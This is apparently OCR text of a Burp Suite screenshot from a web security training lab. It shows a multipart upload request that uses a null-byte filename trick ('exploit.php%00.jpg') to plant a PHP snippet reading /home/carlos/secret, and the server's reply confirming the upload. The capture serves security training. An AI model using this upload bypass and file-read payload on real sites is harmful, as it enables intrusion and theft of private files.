 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Barzh [single user license]
Burp Project Intruder Repeater Window Help Param Miner Hackvertor Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Le
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0aa7005803a173a1c1eb2bb5004000bd.web-s
Request
Pretty Raw Hex Hackvertor \n
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------193441158217787183003290
283038
21 Content-Disposition: form-data; name="avatar";
filename="exploit.php%00.jpg"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret');
?>
25
26 -----------------------------193441158217787183003290
283038
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------193441158217787183003290
283038
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Feb 2023 01:20:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 132
9
10 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Search... 0 matches
Done